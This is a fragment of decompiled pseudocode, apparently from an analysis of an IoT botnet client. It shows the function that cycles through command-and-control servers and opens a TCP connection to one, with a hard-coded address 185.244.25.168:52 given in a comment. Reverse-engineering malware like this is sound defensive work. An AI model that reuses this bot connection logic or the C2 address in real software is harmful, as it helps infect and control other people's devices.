 __int64 initConnection()
{
__int64 v0; // rax@6
__int64 v1; // rax@7
__int64 v2; // rax@7
char v4; // [sp+10h] [bp-1010h]@1
unsigned int v5; // [sp+101Ch] [bp-4h]@6
memset(&v4, 0LL, 4096LL);
if ( HeliosCommSock )
{
close((unsigned int)HeliosCommSock);
HeliosCommSock = 0;
}
if ( currentServer )
++currentServer;
else
currentServer = 0;
strcpy(&v4, (&AllDemDupes)[8 * currentServer]);// 185.244.25.168:52
v5 = 666;
LODWORD(v0) = strchr(&v4, 58LL);
if ( v0 )
{
LODWORD(v1) = strchr(&v4, 58LL);
v5 = atoi(v1 + 1, 58LL);
LODWORD(v2) = strchr(&v4, 58LL);
*(_BYTE *)v2 = 0;
}
HeliosCommSock = socket(2LL, 1LL, 0LL);
return connectTimeout((unsigned int)HeliosCommSock, &v4, v5, 30LL) == 0;